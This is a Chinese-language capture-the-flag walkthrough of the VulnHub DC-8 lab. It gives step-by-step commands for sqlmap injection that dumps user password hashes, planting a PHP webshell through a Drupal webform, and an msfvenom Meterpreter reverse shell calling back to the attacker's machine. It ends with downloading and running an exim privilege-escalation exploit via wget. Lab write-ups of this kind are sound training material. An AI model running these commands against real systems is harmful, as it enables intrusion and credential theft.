下载链接:https://download.vulnhub.com/dc/DC-8.zip

知识点:

- sqlmap 注入出用户名密码

- msfvenom 生成脚本+msf反弹shell

- suid-exim 提权

目录

<1> 信息搜集

<2> 反弹shell

(1) 利用kali自带webshell代码

(2) msfvenom制作反弹shell脚本

<3> Privilege Escalation(suid-exim提权)



<1> 信息搜集

扫一下靶机的ip

nmap -sP 192.168.236.0/24 扫描一下靶机ip

靶机ip: 192.168.236.138

nmap -A -p 1-65535 192.168.236.138 扫描一下靶机开放哪些服务

开放了22端口的 ssh服务和80 http服务



url栏中有一个?nid=1 改变为2 就是Who We Are 可能存在sql注入漏洞 加上 ' 验证一下

出现sql报错语句,存在整形注入 1 and 1=1 正常 1 and 1=2报错



上sqlmap, 爆一下数据库

sqlmap -u "http://192.168.236.138/?nid=1" --batch --dbs

得到数据库 d7db, 然后爆一下表名

sqlmap -u "http://192.168.236.138/?nid=1" --batch -D d7db --tables

sqlmap -u "http://192.168.236.138/?nid=1" --batch -D d7db -T users --columns 爆一下字段

sqlmap -u "http://192.168.236.138/?nid=1" --batch -D d7db -T users -C "name,pass" --dump得到name和pass:

| admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |

| john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |



把两个密文写入txt,然后john爆破一下,只爆出来一个turtle

回到登录界面 /user/login

成功登录 john 但是ssh连接不了

<2> 反弹shell

(1) 利用kali自带webshell代码





在webform里的 Form settings 发现可以编辑执行php代码



往contact us里写入webshell(kali里有 前面文章也发过)

注:不能只有php代码,前面还有有一段html 比如:<p>Success</p> 否则php代码不执行



之后回到contact us那里 submit

转为交互式

python -c 'import pty;pty.spawn("/bin/bash")'(2) msfvenom制作反弹shell脚本

使用msfvenom制作反弹shell脚本

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.236.128 lport=4444 R >shell.txt

把生成的php代码复制到 contact us_settings那里





kali设置msf选项 use multi/handler,进行监听kali的4444端口

run 开启监听后,submit 之前生成的shell脚本执行之后 shell 然后python转为交互式:

<3> Privilege Escalation(suid-exim提权)





查看具有SUID的二进制可执行文件

find / -user root -perm -4000 -print 2>/dev/null发现exim4命令 --version 得到版本为 exim4 4.89



searchsploit exim

发现可利用的提权脚本 46996.sh

searchsploit -m 46996.sh 下载下来。



python -m http.server 1234 开启一个http服务

然后回到靶机的shell里

cd /tmp

wget http://192.168.236.128:1234/46996.sh

chmod 777 46996.sh

./46996.sh -m netcat



拿到flag